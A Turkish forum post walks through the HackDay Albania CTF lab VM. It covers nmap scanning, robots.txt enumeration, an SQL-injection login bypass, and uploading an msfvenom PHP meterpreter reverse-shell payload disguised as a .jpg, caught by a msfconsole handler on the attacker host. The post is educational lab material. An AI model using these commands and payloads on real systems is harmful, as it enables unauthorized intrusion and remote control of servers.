Arkadaşlar merhaba

Uzun bir zaman boyunca konu olarak CTF challange paylaşmadım.

Bugünde bunun anısına herhangi bir şey yapmıcam sadece Albania adındaki CTF challangeın çözümünü anlatacağım.

Dosyamızı şuradan rahatlıkla indirebilirsiniz.

https://download.vulnhub.com/hackday/HackDay-Albania.ova

Eğer indiremezseniz buradan asıl kısıma ulaşabilirsiniz.

https://www.vulnhub.com/entry/hackday-albania,167/

Önceden genel olarak 32 bit challangelar çözmekteydim.

Yeni bir bilgisayar alınca artık 64 bit challangelarda çözülebilir bir şekilde anlatıma devam edeceğim.

Ozaman başlayalım



İlk komutumuz bağlı olduğumuz ağın gatewayini öğrenmek için giriyoruz

route

Evet ip adresinin temelini 192.168.56.0 olarak alacağız.

Tüm subneti taramamız için 24 subnetini kullanacağız.



nmap -sP 192.168.56.0/24

Taramamızın sonucu olarak bize iki adet ip adresi çıkartmakta, biz 192.168.56.101 adresine saldıracağız.

Böyle bir karmaşanın olmasının nedeni önceden ağ yapısını köprü-bağdaştırıcısı ile kullanırken artık sadece-ana-makina ayarını kullanmamdan kaynaklı.

Böylece kendi gizliliğim daha ön planda olup, yapılan işlemler daha zararsız olabilmekte.



Hedef cihaza bir port taraması yapacağız, bunun için

nmap 192.168.56.101

Bize ssh(22) ve http(8008) portunun açık olduğunu söylüyor.



Tabiki http portuna bağlanmak için bir koşu tarayıcımı açıyorum.

Şunuda belirtmekte fayda var, normal bir şekilde ip adresini girerseniz default olarak 80 portunu varsayarak 80 portuna erişim isteyecektir. Bunun önüne geçmek için :8008 göstergesinide ekleyip doğru sonuca varacağız.

İlk olarak karşımıza hangi dilde olduğunu bilmediğim bir yazı ile karşılıyor ve hiç önemsemeden kapatıp bu ss'i çekiyorum.

Bir MR.Robot hayranı herhalde

İlk olarak dirb ile bir tarama yapıyorum ama yararımıza olacak bir veri çıkarmadığından devam ediyorum.

Sonra googlede gösterilmesi istenmeyen dizinlerin bulunduğu robot.txt dosyasına bakıyorum.

Anlaşılan bizi uğraştırmak istiyorlar, ve bende hamallık yapıp hepsini teker teker deniyorum.

Ve tek bir tanesi hariç hepsinde aynı sonucu alıyorum.

Burada vulnbank buradamı diye bir soru yöneltiyor.

(Gariptirki az önce garip bir dilde konuşan CTFimiz ingilizceyi sökmüş)

İlk olarak vulnbank urlsini ip adresini yanına yazdığımda sonuç alamazken, sadece son kısıma eklemenin yeterli olucağını anladım.

Ve güzel bir görüntü.



Karşımızda login paneli var, ve bir açık kaynayan bir sistemde olduğumdan ilk bypass deniyorum.(OR 1=1 -- -)

Başarılı bir şekilde bize istenilen sonucu veriyor.



Evet bunun gibi bir hata aldığınızda size bir meslek sırrı olan disable işlemini anlatmak istiyorum.

\ girerek mysql veritabanında kısadevre yapabilirsiniz.

Ve şifre kısmınada bypassımı yerleştiriyorum.



Girdiğimiz gibi karşımıza bir upload kısmı geliyor.

(Şimdi ilk halini göstermek isterdim ama ben bu CTFleri çözdükten sonra sizlere gösteriyorum ve elimde temiz bir çıktı olmadığından devam edebiliriz.)

Upload sistemine ilk olarak c99 shellini koymayı denedim

(Emin olun benimde bunu neden yaptığım hakkında bir fikrim yok).

Ama phpleri kabul etmesede açılmayacak şekilde anamenüye koyuyordu.

Ozamanda shellimizin uzantısını jpg ile değiştirelim.

Ve yine olmadı



Peki yükleyeceğimiz php dosyası illa bir shell olmak zorundamı, tabikide değil ozaman msfvenomdan php RAT oluşturuyorum.

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.56.1 lport=4444 R > /home/belvando/at.jpg

RATımızı oluşturduktan sonra direk olarak yeniden upload ediyoruz.



Tabiki açmadan önce bir handler çalıştırmamız gerekmekte.

msfconsole -x "use multi/handler; set payload php/meterpreter/reverse_tcp; set lhost 192.168.56.1; exploit"

Hazırladığımız RATı upload ediyoruz.

Handlerımız çalışmakta iken bende karşı tarafa upload ettiğim RATımı açıyorum ve hemen bağlantı handlera düşüyor.

Evet bu seferkine kolay bir şekilde sızdık.

Eğer bunun gibi challangeların paylaşımını istiyorsanız teşekkür etmeyi unutmayın.

Elimde bir sürü challange var.

Eğer bir hatam olursa afola.

Birseferki konuda görüşmek dileğiyle.

:RpS_thumbsup:HEPİNİZ USTA BİR HACKERSINIZ, TABİ ÖĞRENMEK İSTERSENİZ.:RpS_thumbsup: